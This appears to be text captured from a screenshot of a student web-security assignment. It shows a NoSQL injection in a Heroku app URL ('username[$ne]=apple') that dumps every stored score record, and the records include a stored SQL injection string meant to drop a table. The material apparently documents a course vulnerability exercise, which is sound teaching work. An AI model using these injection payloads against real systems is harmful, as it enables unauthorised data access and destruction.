 agile-scrubland-25052.herok
Assignment 4: Security and
New Tab
https://agile-scrubland-25052.herokuapp.com/scores.json?username[$ne]=apple
Search
[{"_id":"5c0326de21c6e000041fe5f1","username":"Bobby T; DROP TABLE table; --","score":8890088,"grid":"{}","created_at":"2018-12-02T00:27:10.658Z"},
{"_id":"5c0326f621c6e000041fe5f2","username":"Bobby T; DROP TABLE table; --","score":8890088,"grid":"{}","created_at":"2018-12-02T00:27:34.345Z"},
{"_id":"5c03272921c6e000041fe5f3","username":"mchowGradingAA","score":100,"grid":"{}","created_at":"2018-12-02T00:28:25.019Z"},
{"_id":"5c03280421c6e000041fe5f4","username":"mchowGradingAA","score":100,"grid":"{}","created_at":"2018-12-02T00:32:04.629Z"},
{"_id":"5c085db4b01b7200042866f2","username":"","score":1,"grid":"{}","created_at":"2018-12-05T23:22:28.563Z"},
{"_id":"5c085e30b01b7200042866f3","username":"","score":1,"grid":"","created_at":"2018-12-05T23:24:32.879Z"},
{"_id":"5c085f87b01b7200042866f4","username":"hi","score":1,"grid":"","created_at":"2018-12-05T23:30:15.512Z"}]